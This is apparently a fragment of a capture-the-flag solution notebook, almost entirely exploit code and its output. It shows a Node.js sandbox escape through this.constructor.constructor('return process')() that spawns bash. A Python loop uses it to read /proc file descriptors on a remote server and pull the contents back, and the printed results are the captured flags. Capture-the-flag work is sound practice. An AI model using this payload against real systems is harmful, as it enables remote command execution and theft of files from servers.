 [236]: command = """this.constructor.constructor('return process')().binding('spawn_sync').spawn({file:'bash',args:['bash','-c','cmdcmdcmd'],stdio
[246]: for j in range(33, 100):
    for i in range(19, 22):
        print(i, j)
        cmd = command.replace('cmdcmdcmd', f'echo -n \\\\" > data/1.json; head -c 50 /proc/{j}/fd/{i} | head -c -1 >> data/1.json; echo -n \
        with open('package/eval_code.js', 'w') as f:
            f.write(cmd)
        a = subprocess.check_output('node fuck.js', shell=True, cwd='package').decode()
        print(len(urllib.parse.quote_plus(a)))
        print(sendeval(a))
        print(session.get(domain + 'api/1.json').content)
19 33
27409
b'{}'
b'""'
20 33
27409
b'{}'
b'""'
21 33
27409
b'{}'
b'""'
19 34
27409
b'{}'
b'"flag{I-Can-Activate-From-PRoTotype}"'
20 34
27409
b'{}'
b'"flag{I-Can-SteAl-File-on-The-Disk}"'
21 34
27409
b'{}'
b'""'
19 35
27409
b'{}'
b'"flag{I-Can-Activate-From-PRoTotype}"'
20 35
27409
b'{}'
b'"flag{I-Can-SteAl-File-on-The-Disk}"'
21 35